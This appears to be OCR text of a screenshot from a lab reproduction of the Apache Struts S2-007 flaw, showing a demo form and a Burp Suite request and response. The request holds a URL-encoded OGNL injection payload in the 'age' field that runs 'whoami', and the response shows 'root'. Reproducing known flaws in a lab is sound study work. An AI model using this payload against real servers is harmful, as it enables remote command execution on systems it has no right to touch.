 不安全 | 192.168.1.144:8080/user.action
网络安全 作图 语雀
S2-007 Demo
link: https://struts.apache.org/
name:
email:
age:
Submit
Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < > 目标: http://192.168.1.144:8080 ?
请求
原始 参数 头 十六进制
POST /user.action HTTP/1.1
Host: 192.168.1.144:8080
Content-Length: 385
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.144:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Referer: http://192.168.1.144:8080/user.action
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=BBBD02FC74580A74764A2250BA579F37
Connection: close
name=&email=&age=%27%20%2b+%28%23_memberAccess%5b%22allowStaticM
ethodAccess%22%5d%3dtrue%2c%23foo%3dnew
java%2elang%2eBoolean%28%22false%22%29%20%2c%23context%5b%22xwor
k%2eMethodAccessor%2edenyMethodExecution%22%5d%3d%23foo%2c%40org
%2eapache%2ecommons%2eio%2eIOUtils%40toString%28%40java%2elang%2
eRuntime%40getRuntime%28%29%2eexec%28%27whoami%27%29%2egetInputS
tream%28%29%29%29+%2b+%27
? < + > 输入搜索字词 没有匹配
响应
原始 头 十六进制 HTML Render
<td class="tdLabel"><label for="user_name"
class="label">name:</label></td>
<td
><input type="text" name="name" value=""
id="user_name"/></td>
</tr>
<tr>
<td class="tdLabel"><label for="user_email"
class="label">email:</label></td>
<td
><input type="text" name="email" value=""
id="user_email"/></td>
</tr>
<tr errorFor="user_age">
<td align="center" valign="top" colspan="2"><span
class="errorMessage">Invalid field value for field
&quot;age&quot;.</span></td>
</tr>
<tr>
<td class="tdLabel"><label for="user_age"
class="errorLabel">age:</label></td>
<td
><input type="text" name="age" value="root
" id="user_age"/></td>
</tr>
<tr>
? < + > 输入搜索字词 没有匹配